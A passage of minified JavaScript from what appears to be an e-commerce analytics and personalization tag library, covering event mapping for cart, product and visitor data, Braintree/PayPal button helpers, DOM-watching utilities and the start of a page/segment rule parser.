o){if(o.hasOwnProperty(p)){var v=o[p],t=typeof v;switch(t){case"string":case"number":d[p]=v;break;case"boolean":d[p]=v?1:0;break;case"object":if(v instanceof Date){var dt=new Date;dt.setTime(v.getTime());return dt}break}}}return $.isEmptyObject(d)?null:d}function Deduplicator(){var prefix="_hc_";return{checkAndSet:function(id,obj){if(id&&"string"===typeof id){var hash=hashCode(obj);if(hash){var val=tagStorage.getCookie(prefix+id);if(val&&val===hash.toString()){return true}tagStorage.setCookie(prefix+id,hash.toString(),365)}}return false}}}var checkIfDup=(new Deduplicator).checkAndSet;"use strict";(function(){var lib={};function _noop(){}var logger;if(typeof log==="object"){logger=log}if(typeof hicModule==="object"){hicModule.exports=lib}else if(typeof MetronicApp==="object"&&typeof module!=="object"){MetronicApp.factory("hicSharedLib",function(){return lib});if(!logger){var methods=["log","debug","warn","info","error"];logger={};for(var i=0;i<methods.length;i++){logger[methods[i]]=_noop}var debug_mode=localStorage&&localStorage["_hc_debug"];if(debug_mode){if(typeof console!=="undefined"&&console.debug){logger.debug=console.debug.bind(console)}}}}else{throw new Error("tag-lib requires a hicModule")}if(!logger){logger=console}function wildcardMatcher(s,pattern){if(typeof s!=="string"||typeof pattern!=="string")return;if(!pattern||pattern.length===0)return;var s_uc=s.toLocaleLowerCase();var pattern_uc=pattern.toLocaleLowerCase();if(pattern.indexOf("*")<0){return s_uc===pattern_uc}var i_current=0;var match=true;var pattern_segments=pattern_uc.split("*");var segment_ix_last=pattern_segments.length-1;$.each(pattern_segments,function(segment_ix,segment){if(!segment)return;var i_next=s_uc.indexOf(segment,i_current);if(i_next<0){match=false;return false}if(segment_ix===0&&i_next!==0){match=false;return false}if(segment_ix===segment_ix_last){match=i_next+segment.length===s.length;return false}i_current=i_next+segment.length});return match}function smartMatcher(s,pattern,canThrow){if(typeof s!=="string"||typeof pattern!=="string")return;if(!pattern.length)return true;try{var matches=false;var regexp;var regexPrefix=pattern.indexOf("regex:")===0&&"regex:";if(regexPrefix||pattern[0]==="^"){regexp=new RegExp(pattern.substring(regexPrefix.length?regexPrefix.length:0),"i");matches=regexp.test(s)}else{matches=wildcardMatcher(s,pattern)}return matches}catch(e){if(canThrow){throw e}}}function matchSafeguards(host,safeguardsString){if(!host||host.length===0)return;if(!safeguardsString||safeguardsString.length===0)return;logger.debug("[safeguards] finding a match for host: ",host," with safeguards: ",safeguardsString);var safeguards=safeguardsString.replace(new RegExp("\\s","g")," ").split(" ");var matches=false;$.each(safeguards,function(ix,safeguard){matches=smartMatcher(host,safeguard);logger.debug("[safeguards]    host: ",host,"safeguard: ",safeguard,"matches: ",matches);if(matches)return false});logger.debug("[safeguards] matches: ",matches);return matches}function safeguardAllowed(host,safeguard){if(!host||host.length===0)return;if(!safeguard||safeguard.length===0)return;var matches=false;var regexp;if(safeguard.indexOf("\\")>-1){regexp=new RegExp(safeguard);matches=regexp.test(host)}else if(safeguard.indexOf("*")>-1){var escapedPattern=safeguard.replace(new RegExp("[-[]/{}()+?.\\^$|]","g"),"\\$&").replace(new RegExp("[*]","g"),".*");regexp=new RegExp(escapedPattern);matches=regexp.test(host)}else{matches=host.indexOf(safeguard)===0}return matches}jQuery.fn.getPathInfo=function(root$){if(this.length!==1){return null}if(!root$){root$=$("html")}var full_path="",short_path;var $node=this,$nodeSelf=this;var depth=0,id_count=0;var $siblings;while($node.length){var realNode=$node[0],tagName=realNode.localName||realNode.nodeName,$parent=$node.parent();if(!tagName){break}tagName=tagName.toLowerCase();if(tagName==="html"){break}tagName=tagName.replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&");var id=$node.attr("id");if(id){id=id.replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&")}var cssName=id?tagName+"#"+id:tagName;var unique=true;if(id){$siblings=$parent.children(cssName);if($siblings.length>1){unique=false}}if(id&&unique){id_count++}else{$siblings=$parent.children(tagName);if($siblings.length>1){cssName=tagName+":nth-of-type("+($siblings.index(realNode)+1)+")";id_count--}}full_path=full_path?cssName+">"+full_path:cssName;depth++;if(!short_path&&(id_count>0||depth>1)){var $test=root$.find(full_path);if($test.length===1&&$test.is($nodeSelf)){short_path=full_path}}if($parent.is(root$)){break}$node=$parent}if(full_path&&root$.find(full_path).length===1){return{full:full_path,"short":short_path||full_path}}return null};function __traverse(obj,fn,path){if(!obj||typeof obj!=="object"){return}if(path&&path.indexOf(obj)>=0){return}fn(obj,path);path.push(obj);for(var k in obj){if(obj.hasOwnProperty(k)&&typeof obj[k]==="object"){__traverse(obj[k],fn,path)}}}function traverse(obj,fn){if(!fn)fn=_noop;__traverse(obj,fn,[]);return obj}function pruneDeep(obj,excludeKeys){if(!excludeKeys)return obj;if(typeof excludeKeys==="string"){excludeKeys=[excludeKeys]}var c_keys=excludeKeys.length;traverse(obj,function(o){for(var i=0;i<c_keys;i++){var k=excludeKeys[i];if(k&&o.hasOwnProperty(k)){delete o[k]}}});return obj}function _pickNames(arr){var ret=[];if(arr&&arr.length){for(var i=0;i<arr.length;i++){var el=arr[i];if(el&&el.name){ret.push(el.name)}}}return ret}function _add_constants(data){data.KEY_QA_FLICKER_TYPE="_hc_flt";data.KEY_QA_FLICKER_MODE="_hc_flm";data.KEY_FLICKER_TYPE="flickerType";data.KEY_FLICKER_MODE="flickerMode";data.FLICKER_MODES_FULL=[{name:"none",display:"None"},{name:"smart",display:"Smart"}];data.FLICKER_MODES=_pickNames(data.FLICKER_MODES_FULL);data.FLICKER_TYPES_FULL=[{name:"visibility",display:"Visibility"},{name:"display",display:"Display"}];data.FLICKER_TYPES=_pickNames(data.FLICKER_MODES)}_add_constants(lib);lib.matchSafeguards=matchSafeguards;lib.safeguardAllowed=safeguardAllowed;lib.wildcardMatcher=wildcardMatcher;lib.smartMatcher=smartMatcher;lib.traverse=traverse;lib.pruneDeep=pruneDeep})();function UdoEvent(event){var tagEvent=event;var stopPropagation=false;var validDataTypes=["page","product","transaction","cart","visitor","form","rum","delivery","device"];function isValidDataType(name){return $.inArray(name,validDataTypes)>-1}function isDeferred(){return!tagEvent}function getEventData(name){if(!name||!isValidDataType(name)){return null}if(tagEvent){return $.isEmptyObject(tagEvent[name])?null:hcClone(tagEvent[name],true)}}function setEventData(name,eventData,merge){if(tagEvent){if(merge){tagEvent[name]=$.extend(true,{},tagEvent[name],eventData)}else{tagEvent[name]=eventData}}}function trigger(name,data){if(isValidDataType(name)){var dataCopy=hcClone(data,true);if(name==="visitor"){info.pVisitor=dataCopy}else{info[name]=dataCopy}eventRegistry.trigger(name,dataCopy)}}function getEventUdo(fields,data,deep,strict,allowZeroValues){if(!data||typeof data!=="object"){return null}if(!fields||!$.isArray(fields)||!fields.length||fields.length%2!==0){log.error("getEventUdo fields must be an array with an even number of strings");return null}var d={};$.each(data,function(k0,v0){if(data.hasOwnProperty(k0)){var isInFields=false;var k=k0.toLowerCase();var ki=$.inArray(k,fields);if(ki>=0){isInFields=true;if(ki%2===0){k=fields[ki+1]}}if(isInFields||!strict){if(v0||allowZeroValues&&($.type(v0)==="number"&&v0===0||$.type(v0)==="boolean"&&v0===false)){d[k]=v0}}}});return $.isEmptyObject(d)?null:hcClone(d,!!deep)}function udo(op,arg1,arg2,merge){var name=op;var udoData;switch(op){case"get:event":return tagEvent?tagEvent.e:"";case"get:eventData":return getEventData(arg1);case"get:libs":return{jQuery:jQuery,JSON:JSON,log:log};case"page":udoData=getEventUdo(["fullclassname","cl","classname","cn","subclassname","sc","classhint","ch","subclasshint","sh","category","cat","breadcrumb","bc","catid","catid"],arg1,true,true);break;case"product":udoData=getEventUdo(["name","nm","mastersku","msku","sku","sku","stockquantity","sq","categories","cats","price","pr","image","img","currency","cu","basecurrency","bc","basecurrencyrate","br"],arg1,true,true);break;case"personalize":udoData=getEventUdo(["qualifiedname","qn","external","ex","id","id","position","p","action","a","provider","pr"],arg1,true,true,true);break;case"transaction":if(arg1&&arg1.id){sendDeferredEvent("dbtid",arg1.id)}case"cart":udoData=getEventUdo(["total","tt","subtotal","st","quantity","qt","notempty","ne","itemadded","ad","shipping","sh","tax","tx","discount","ds","gateway","gw","paymenttype","pt","cardType","ct","credit","cr","currency","cu","basecurrency","bc","basecurrencyrate","br","id","id","idp","idp","platform","pp","estimate","eo"],arg1,false,true,true);var udoItems=[];if(arg1&&arg1.li){$.each(arg1.li,function(index,item){var udoItem=getEventUdo(["name","nm","mastersku","msku","sku","sku","categories","cats","price","pr","quantity","qt","stockquantity","sq","variant","var"],item,true,true);if(udoItem){udoItems.push(udoItem)}})}if(udoItems.length){udoData=udoData?udoData:{};udoData.li=udoItems}break;case"form":var udoForms=[];if(arg1&&$.isArray(arg1)){$.each(arg1,function(index,form){var udoForm=getEventUdo(["name","nm","start","st","submitted","sb","completed","cp","skipped","sp","changed","ch","total","tt","filled","fi","last","lt"],form,true,true);udoForms.push(udoForm)});if(udoForms.length){udoData=udoForms}}break;case"rum":udoData=getEventUdo(["load","l","domcontentloaded","dcl","dominteractive","di"],arg1,false,true);break;case"device":udoData=getEventUdo(["type","t","brand","bn","os","os","osversion","ov","browser","bw","browserversion","bv","modelname","mn","marketingname","ma","timezone","tz","clientHeight","ch","clientWidth","cw","screenHeight","sh","screenWidth","sw","dmaCode","dma","city","ci","region","re","country","co","applepayDevice","ar","googlepayDevice","gr","venmoDevice","vr"],arg1,false,true,true);break;case"attr":udoData=getEventUdo(["source","s","medium","m","keyword","k","param","p","campaign","ca","content","co","channel","ch"],arg1,false,true);break;case"segment":if($.isArray(arg1)){udoData=arg1}break;case"delivery":udoData=getEventUdo(["experience","exp","experience2","exp2","error","rr","gbl","gbl","staging","stg","qa","qa"],arg1,true,true);break;case"visitor":udoData=getEventUdo(["platform","pp","userId","id","priorTransactions","xc","priorVisits","vc","aov","aov","totalValue","tv","version","ver","platformVersion","pv","platformEdition","pe","visitorId","vid","auth","a","customerGroup","cg","amazonpayUser","amu","amazonpayUserShopify","amus","applepayUser","au","googlepayUser","gu","paypalUser","pu","paypalUserShopify","pus","shopifypayUser","su","venmoUser","vu","venmoUserShopify","vus"],arg1,false,true,true);break;case"platform":udoData=getEventUdo(["platform","pp","version","ver","platformVersion","pv","platformEdition","pe","amazonpay","amp","applepay","ap","googlepay","gp","paypal","pap","shopifypay","sp","venmo","vp"],arg1,false,true,true);break;case"customData":if(arg1&&typeof arg1==="string"&&(arg2&&typeof arg2==="object"&&!$.isEmptyObject(arg2))){name="X"+arg1;udoData=hcClone(arg2,true)}break;case"error":if(info.session.sendError){udoData=getEventUdo(["code","rr"],arg1,false,false)}break;case"stop":stopPropagation=true;break;default:log.info("UDO does not support op "+op);break}trigger(name,udoData);if(udoData&&udoData.rr&&!info.session.sendError){log.debug("not sending errors for this session");delete udoData.rr}if(op==="cart"&&!arg2){if(checkIfDup("cart",udoData)){log.debug("No change to cart detected");udoData=null}}if(udoData&&($.isArray(udoData)&&udoData.length>0||typeof udoData==="object"&&!$.isEmptyObject(udoData))){if(isDeferred()){sendDeferredEvent(name,udoData)}else if(tagEvent){setEventData(name,udoData,merge)}}}return{udo:udo,clearEvent:function clearEvent(){tagEvent=null},getStopped:function(){return stopPropagation}}}function _callPluginCallback(plugin,eventName,inputParam){log.debug("plugin "+plugin.name+"["+eventName+"]");eventRegistry.trigger(plugin.name+"."+eventName+"Start");var result=plugin[eventName](inputParam);eventRegistry.trigger(plugin.name+"."+eventName+"End");return result}function _configAllCallbacks(configData){var eventName="config";$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){configData=_callPluginCallback(f,eventName,configData)}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}});return configData}function _initAllCallbacks(){var eventName="init";$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){_callPluginCallback(f,eventName)}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}})}function _runAllCallbacks(tagEvent){if(tagEvent._opts&&tagEvent._opts.skipCallbacks){return}var eventName=tagEvent.e;$.each(plugins.getCallbacks(),function(ix,f){try{if(f[eventName]&&typeof f[eventName]==="function"){var newEvent=new UdoEvent(tagEvent);_callPluginCallback(f,eventName,newEvent.udo);newEvent.clearEvent();if(newEvent.getStopped()){log.debug("stop received from "+f.name);return false}}}catch(err){var s="plugin ["+f.name+"] did not run successfully during ["+eventName+"]";if(log.getDebugMode()){log.debug(s,err.stack)}else{log.info(s)}}})}function isSliderLoaded(){return!!$.fn.slick}var siteInfo={siteId:"-",domain:"-"};var ts={version:tagVersion,siteInfo:function(siteId,domain){siteInfo.siteId=siteId;siteInfo.domain=domain},getSiteInfo:function(){return siteInfo},getInfo:function(){return info},isInPageRunning:InPageSupportModule.isRunning,shouldRunDelivery:InPageSupportModule.shouldRunDelivery,clearQAPersistedData:clearQAPersistedData,triggerQAMode:triggerQAMode,inDebugMode:inDebugMode,inDebugInitScriptMode:inDebugInitScriptMode,inDebugExperienceScriptMode:inDebugExperienceScriptMode,inDebugActionMode:inDebugActionMode,inQAMode:inQAMode,inCleanStagingMode:inCleanStagingMode,loadActions:function(){return loadActions($,ts,Log)},loadBehaviors:function(){return loadBehaviors($,ts,Log)},addProperty:function(name,property){if(name&&$.type(name)==="string"&&!(name in ts)){ts[name]=property;return true}return false},loadPages:loadPages,loadSegments:loadSegments,loadLocations:loadLocations,loadEvents:loadEvents,loadSlider:function(cb){if(!isSliderLoaded()){var html=$("html");ts.loadLocalCSS(html,"vendor/slick/slick.css");ts.loadLocalCSS(html,"hipro-ss-div.css");ts.loadLocalCSS(html,"vendor/slick/slick-theme.css");$.ajax({url:ts.getEditorHost()+"scripts/vendor/slick/slick.min.js",cache:true,success:function(data){var jQuery=$;var define;var exports;var module;var global;eval(data);cb()},dataType:"text"})}else{cb()}},sendCart:function(data,force){var newEvent=new UdoEvent;newEvent.udo("cart",data,force)},sendPersonalizeData:function(data){var newEvent=new UdoEvent;newEvent.udo("personalize",data)},sendConvert:function(udo){var data={id:createGuid()};if(udo){udo("transaction",data)}else{sendDeferredEvent("transaction",data)}},sendDebugInfo:function(data){var newEvent=new UdoEvent;newEvent.udo("customData","debug",data)},setHcAttrs:function(selector,id){ts.setHcid(selector,id);ts.setHcSel(selector,id)},setHcid:function(selector,id){ts.setAttr(selector,constants.KEY_DATA_ID,id)},setHcSel:function(selector,id){ts.setAttr(selector,constants.KEY_DATA_SEL,id)},setAttr:function(selector,key,val){if(($.type(selector)==="string"||selector instanceof $)&&$.type(key)==="string"&&$.type(val)==="string"&&selector.length&&val.length){var $selector=selector instanceof $?selector:$(selector);if($selector.length){$selector.each(function(){var $this=$(this);if($this.attr(key)!==val){$selector.attr(key,val)}})}}},isVisibleInWindow:function(el){var $el=typeof el==="string"?$(el):el;if($el.length){if($el.css("visibility")!=="visible"){return false}el=$el[0];var boundingRect=el.getBoundingClientRect();if(boundingRect.top>=0&&boundingRect.left>=0&&boundingRect.bottom<=$(window).height()&&boundingRect.right<=$(window).width()&&boundingRect.height>0&&boundingRect.width>0){return true}}return false},isMakingImpression:function(el){var MIN_IMPRESSION_PIXELS=100;function isInViewFromTop(boundingRect,minPixels){return boundingRect.top>=0&&boundingRect.top<=$(window).height()&&($(window).height()-boundingRect.top>=minPixels||boundingRect.bottom<=$(window).height())}function isInViewFromBottom(boundingRect,minPixels){return boundingRect.bottom>=0&&boundingRect.bottom<=$(window).height()&&(boundingRect.bottom>=minPixels||boundingRect.top>=0)}function isTakingEntireView(boundingRect){return boundingRect.top<0&&boundingRect.bottom>$(window).height()}var $el=el instanceof $?el:$(el);if($el.length){if($el.css("visibility")!=="visible"){return false}if($el.is(":hidden")){return false}el=$el[0];var boundingRect=el.getBoundingClientRect();if(isInViewFromTop(boundingRect,MIN_IMPRESSION_PIXELS)||isInViewFromBottom(boundingRect,MIN_IMPRESSION_PIXELS)||isTakingEntireView(boundingRect)){return true}}return false},setupMinicartVisibleEvent:function(){var isSet=false;return function(sel){if(isSet)return;var behaviors=ts.loadBehaviors();if(behaviors&&$.type(behaviors.visible)==="function"){behaviors.visible({value:sel},function(err){if(!err){ts.sendEvent("minicart","visible")}});isSet=true}}}(),reportDeferredExperience:function(experience){if(experience&&experience.external){var data={exp2:{}};data.exp2[experience.external]={$d:2};var newEvent=new UdoEvent;newEvent.udo("delivery",data)}},sendEvent:function(category,action,label,value){var data={e:"event",c:category,a:action};if($.type(label)!=="undefined"){data.l=label}if($.type(value)!=="undefined"){data.ev=value}var dataCopy=hcClone(data,true);eventRegistry.trigger("event",dataCopy);fireEvent(data)},sendClickEvent:function(id,dd){var data={e:"click",tn:"div",pf:"##"+id,ps:"##"+id,m:1};if(dd&&$.type(dd)==="array"&&dd.length){data.dd=dd}fireEvent(data)},get:tagStorage.get,set:tagStorage.set,remove:tagStorage.remove,setItem:tagStorage.setItem,getItem:tagStorage.getItem,removeItem:tagStorage.removeItem,setCookie:tagStorage.setCookie,getCookie:tagStorage.getCookie,getDebugFrameContents:getDebugFrameContents,getDebugContainer:getDebugContainer,handleFrameSizing:handleFrameSizing,getEditorHost:getEditorHost,loadCSS:loadCSS,getLocalCSSTag:getLocalCSSTag,loadLocalCSS:loadLocalCSS,loadJS:loadJS,getLocalJSTag:getLocalJSTag,loadLocalJS:loadLocalJS,pruneDeep:hicModule&&hicModule.exports&&hicModule.exports.pruneDeep||function(){},setVisitorExperienceCount:visitorData.setExperienceCount,setVisitorTreatmentCount:visitorData.setTreatmentCount,setSessionExperienceCount:sessionData.setExperienceCount,setSessionTreatmentCount:sessionData.setTreatmentCount,braintreeEventRegistry:eventRegistryFactory(true),braintreeHelpers:{testingPages:{},testingTypes:{},testingStyles:{},showPages:{},showTypes:{},showStyles:{},renderButtonCalled:false,paypalButtonConfigReady:false,paypalButtonReady:false,conditions:{paypal:function(){return[ts.braintreeHelpers.renderButtonCalled,ts.braintreeHelpers.paypalButtonConfigReady,ts.braintreeHelpers.paypalButtonReady]}},checkConditions:function(type){if(typeof ts.braintreeHelpers.conditions[type]==="undefined")return true;var conditionsMet=true;if(typeof ts.braintreeHelpers.conditions[type]==="function"){var conditions=ts.braintreeHelpers.conditions[type]();$.each(conditions,function(ix,val){if(!val){conditionsMet=false;return false}});return conditionsMet}},setPageShowFlag:function(page){ts.braintreeHelpers.showPages[page]=true;ts.braintreeHelpers.orchestrateExperiences()},setTypeShowFlag:function(type){ts.braintreeHelpers.showTypes[type]=true;ts.braintreeHelpers.orchestrateExperiences()},setStyleShowFlag:function(style,value){ts.braintreeHelpers.showStyles[style]=value;ts.braintreeHelpers.orchestrateExperiences()},setPageTestingFlag:function(page){ts.braintreeHelpers.testingPages[page]=true},setTypeTestingFlag:function(type){ts.braintreeHelpers.testingTypes[type]=true},setStyleTestingFlag:function(style){ts.braintreeHelpers.testingStyles[style]=true},orchestrateExperiences:function(){var helpers=ts.braintreeHelpers;function _shouldFailsafe(btn){return!helpers.testingPages[btn.page]||!helpers.testingTypes[btn.type]}function _handleFailsafe(btn){if(!window.braintreeHicApi.desiredConfig[btn.page][btn.type].show){log.debug("braintree failsafe applying "+btn.type+" to "+btn.page);btn.extendAndApplyDesiredConfig({show:true})}}var btApi=window.braintreeHicApi;if(btApi&&btApi.version!=="1.1.0"){var btApi=window.braintreeHicApi;var config={};if(btApi&&btApi.paymentMethods&&btApi.paymentMethods.enabled){$.each(btApi.paymentMethods.enabled,function(ix,method){if(_shouldFailsafe(method)){_handleFailsafe(method)}})}$.each(ts.braintreeHelpers.showPages,function(page){$.each(ts.braintreeHelpers.showTypes,function(type){var button=btApi.find({page:page,type:type});if(!button)return;config[page]={};config[page][type]={show:true};var testingStyles=ts.braintreeHelpers.testingStyles;if(button.type.indexOf("paypal")>-1&&!$.isEmptyObject(testingStyles)){var showStyles=ts.braintreeHelpers.showStyles;var buttonReady=true;$.each(testingStyles,function(style){if(typeof showStyles[style]==="undefined"){buttonReady=false;return false}});if(buttonReady){if(button.type==="paypalCredit"){config[page][type].config={};config[page][type].config.tagline=showStyles.tagline}else{config[page][type].config=showStyles}}else{return}}btApi.extendAndApplyDesiredConfig(config)})})}else{ts.braintreeHelpers.orchestrateExperiencesLegacy()}},orchestrateExperiencesLegacy:function(){var helpers=ts.braintreeHelpers;function _shouldFailsafe(btn){return!helpers.testingPages[btn.page]||!helpers.testingTypes[btn.type]}function _handleFailsafe(btn){if(!btn.status().visible){log.debug("braintree failsafe applying "+btn.type+" to "+btn.page)}btn.elem.show(true)}var btApi=window.braintreeHicApi;if(btApi&&btApi.paymentMethods){$.each(btApi.paymentMethods.enabled,function(ix,method){if(_shouldFailsafe(method)){_handleFailsafe(method)}})}$.each(ts.braintreeHelpers.showPages,function(page){$.each(ts.braintreeHelpers.showTypes,function(type){var button=btApi.find({page:page,type:type});if(!button)return;var testingStyles=ts.braintreeHelpers.testingStyles;if(button.type.indexOf("paypal")>-1&&!$.isEmptyObject(testingStyles)){var showStyles=ts.braintreeHelpers.showStyles;var buttonReady=true;$.each(testingStyles,function(style){if(typeof showStyles[style]==="undefined"){buttonReady=false;return false}});if(buttonReady){ts.braintreeHelpers.paypalButtonConfigReady=true}else{return}if(!ts.braintreeHelpers.renderButtonCalled){ts.braintreeHelpers.tempLib.renderButton(button);ts.braintreeHelpers.renderButtonCalled=true}}else{ts.braintreeHelpers.paypalButtonReady=true;ts.braintreeHelpers.renderButtonCalled=true;ts.braintreeHelpers.paypalButtonConfigReady=true}ts.waitFor(function(){return ts.braintreeHelpers.checkConditions(button.type)},function(){button.elem.show(true)})})})},tempLib:{setConfig:function(button,config){if(!button||!config)return;button.update(config)},renderButton:function(button){if(button&&button.elem&&typeof button.elem.add==="function"&&typeof button.elem.remove==="function"){ts.waitFor(function(){return $(button.elem.selector).find('[id^="zoid-paypal-button"]').length},function(){button.elem.remove();button.update(ts.braintreeHelpers.showStyles);button.elem.add(false);ts.waitFor(function(){return $(button.elem.selector).find('[id^="zoid-paypal-button"]').length},function(){ts.braintreeHelpers.paypalButtonReady=true})})}},setStyleShowFlag:function(key,value){ts.braintreeHelpers.setStyleShowFlag(key,value)}}},safecb:function(context,func){if(typeof func==="function"){return function(){try{func.apply(context,arguments)}catch(err){log.debug("safecb:",err)}}}else{log.debug("safecb: input is not a function");return function(){}}},throttleFn:function(cb,limit){limit=typeof limit==="number"?limit:100;var lastFunc;var lastRan;return function(){try{var context=this;var args=arguments;if(!lastRan){cb.apply(context,args);lastRan=Date.now()}else{clearTimeout(lastFunc);lastFunc=ts.safeSetTimeout(function(){if(Date.now()-lastRan>=limit){cb.apply(context,args);lastRan=Date.now()}},limit-(Date.now()-lastRan))}}catch(ex){log.debug("throttleFn:",ex)}}},isBaseline:function(){return!ts.inQAMode()&&info.visitor&&info.visitor.isBaseline},debounceFn:function(fn,delay){delay=typeof delay==="number"?delay:100;var timerId;return function(){var context=this;var args=arguments;if(timerId){clearTimeout(timerId)}timerId=ts.safeSetTimeout(function(){fn.apply(context,args);timerId=null},delay)}},safeSetTimeout:function(func,time){return setTimeout(ts.safecb(null,func),time)},waitFor:function(conditionFn,cb,waitTime){try{waitTime=typeof waitTime==="number"?waitTime:100;var result=conditionFn();if(result){cb()}else{ts.safeSetTimeout(function(){ts.waitFor(conditionFn,cb,waitTime)},waitTime)}}catch(err){log.debug("waitFor:",err)}},waitForElement:function(selector,cb){try{ts.waitForElements([selector],function(els){return cb(els[0])})}catch(ex){log.debug("waitForElement error:",ex)}},waitForElements:function(selectors,cb){try{var readySelectors=[];function selectorsAreReady(selectors,readySelectors){var allReady=true;$.each(selectors,function(ix,selector){if(!readySelectors[ix]){var $selector=$(selector);if($selector.length){readySelectors[ix]=$selector}else{allReady=false}}});if(allReady){return true}return false}if(selectorsAreReady(selectors,readySelectors)){return cb(readySelectors)}if(!ts.waitForElementsListeners){ts.waitForElementsListeners=[]}ts.waitForElementsListeners.push({selectors:selectors,readySelectors:readySelectors,cb:cb});if(!ts.waitForElementsWatchDomId){log.debug("waitForElements calling watchDom");ts.waitForElementsWatchDomId=ts.watchDom(function(){try{var cleanupObserver=false;if(ts.waitForElementsListeners&&ts.waitForElementsListeners.length){var newListenerList=[];$.each(ts.waitForElementsListeners,function(ix,listener){if(selectorsAreReady(listener.selectors,listener.readySelectors)){try{listener.cb(listener.readySelectors)}catch(ex){log.debug("waitForElements watchDom callback function error:",ex)}}else{newListenerList.push(listener)}});if(newListenerList.length){ts.waitForElementsListeners=newListenerList}else{cleanupObserver=true}}else{cleanupObserver=true}if(cleanupObserver){log.debug("waitForElements clearing watchDom listener");ts.clearWatchDomListener(ts.waitForElementsWatchDomId);delete ts.waitForElementsWatchDomId}}catch(ex){log.debug("waitForElements watchDom error:",ex)}})}}catch(ex){log.debug("waitForElements error:",ex)}},watchDom:function(cb){var id=getIdentifier();var cbResult=cb();if(cbResult===false){return}if(!ts.watchMutationObserverListeners){ts.watchMutationObserverListeners=[]}ts.watchMutationObserverListeners.push({id:id,cb:cb});if(!ts.watchMutationObserver&&typeof MutationObserver!=="undefined"){ts.watchMutationObserver=new MutationObserver(ts.throttleFn(function(){if(ts.watchMutationObserverListeners&&ts.watchMutationObserverListeners.length){$.each(ts.watchMutationObserverListeners,function(ix,listener){try{if(listener&&typeof listener.cb==="function"){var cbResult=listener.cb();if(cbResult===false){ts.clearWatchDomListener(listener.id)}}}catch(ex){log.debug("watchDom MutationObserverCb error:",ex)}})}}));ts.watchMutationObserver.observe(document.documentElement,{childList:true,subtree:true})}return id},clearWatchDomListener:function(id){if(ts.watchMutationObserverListeners&&ts.watchMutationObserverListeners.length){var indexToRemove=-1;$.each(ts.watchMutationObserverListeners,function(ix,listener){if(listener.id===id){indexToRemove=ix;return false}});if(indexToRemove>-1){ts.watchMutationObserverListeners.splice(indexToRemove,1);return true}return false}},register:function(f){return plugins.register(f)},trigger:eventRegistry.trigger,on:eventRegistry.on,one:eventRegistry.one,off:eventRegistry.off,newDataAvailable:function(){resetUnload()},hashCode:hashCode,getRandomInt:getRandomInt,lookupErrorCode:lookupErrorCode,getIdentifier:getIdentifier,createGuid:createGuid,getException:getException};window._HIPRO_TAG_SVC=ts;var ExpressionParser=function(pages,segments){var MAX_RECURSION_DEPTH=5;var pageResults={};var segmentResults={};var filters=loadFilters($,ts,hicModule.exports.smartMatcher,Log);var log=new Log("exp-parser:");function lookupDataObject(dataObjects,external){var matchingDataObject=null;if(dataObjects&&dataObjects.length){$.each(dataObjects,function(ix,dataObject){if(dataObject.external===external){matchingDataObject=dataObject;return false}})}return matchingDataObject}function getDataObject(dataObjects,token){var matchingDataObject=null;if(dataObjects&&dataObjects.length){$.each(dataObjects,function(ix,dataObject){if(dataObject.external===token.value||$.isArray(token.value)&&token.value.length===1&&dataObject.external===token.value[0]){matchingDataObject=dataObject;return false}})}return matchingDataObject}function evaluateDataObjectRules(dataObject,resultMap,depth){var result=null;if($.type(resultMap[dataObject.external])==="boolean"){result=resultMap[dataObject.external];log.debug("existing result found")}else{log.debug("evaluating rules");result=parse(dataObject.rules,++depth);resultMap[dataObject.external]=result}return result}function applyDataObjectQualifier(token,result){return token.qualifier==="!="?!result:result}function evaluateSegmentToken(token,segments,depth){log.debug("token type: segment");var segmentData=getDataObject(segments,token);if(!segmentData){throw getException(constants.MISSING_SEGMENT_ERROR,"external: "+token.value)}if(!segmentData.rules){throw getException(constants.MISSING_SEGMENT_EXPRESSION_ERROR,"external: "+token.value)}var result=evaluateDataObjectRules(segmentData,segmentResults,depth);
result=applyDataObjectQualifier(token,result);log.debug("segment result:",result);return result}function evaluatePageToken(token,pages,depth){var result=null;log.debug("token type: page");if(!token.qualifier||token.qualifier==="="||token.qualifier==="!="){var pageData=getDataObject(pages,token);if(!pageData){throw getException(constants.MISSING_PAGE_ERROR,"external: "+token.value)}if(pageData.core){log.debug("core page: using analytics data to lookup");if(!(info.page&&info.page.cl)){throw getException(constants.FILTER_ERROR,"missing page classname")}result=info.page.cl===pageData["class"]}else{if(!pageData.rules){throw getException(constants.MISSING_PAGE_EXPRESSION_ERROR,"external: "+token.value)}result=evaluateDataObjectRules(pageData,pageResults,depth)}result=applyDataObjectQualifier(token,result)}else{var currentResult;if(!token.value||!$.isArray(token.value)){throw getException(constants.INVALID_FILTER_VALUE_ERROR,"missing filter value")}$.each(token.value,function(ix,pageExternal){var pageData=lookupDataObject(pages,pageExternal);if(!pageData){throw getException(constants.MISSING_PAGE_ERROR,"external: "+pageExternal)}if(pageData.core){log.debug("core page: using analytics data to lookup");if(!(info.page&&info.page.cl)){throw getException(constants.FILTER_ERROR,"missing page classname")}currentResult=info.page.cl===pageData["class"]}else{if(!pageData.rules){throw getException(constants.MISSING_PAGE_EXPRESSION_ERROR,"external: "+pageExternal)}currentResult=evaluateDataObjectRules(pageData,pageResults,depth)}if(token.qualifier==="in"){if(currentResult){result=true;return false}}else{if(currentResult){result=false;return false}}});if(result===null){result=token.qualifier==="not in"}}log.debug("page result:",result);return result}function evaluateFilterToken(token,filters){log.debug("token type: filter");var f=filters[token.type];if(!f||typeof f!=="function"){throw getException(constants.MISSING_FILTER_FUNCTION_ERROR,"type: "+token.type)}log.debug("valid filter, evaluating");var result=f(info,token);var type=$.type(result);if(type!=="boolean"){throw getException(constants.INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR,"returned: "+type)}log.debug("filter result:",result);return result}function parse(expression,depth){log.debug("parsing expression:",expression);var tokenArray=[];if(!depth){depth=0}if(depth>MAX_RECURSION_DEPTH){throw getException(constants.MAX_RECURSION_EXCEEDED_ERROR,"filtering 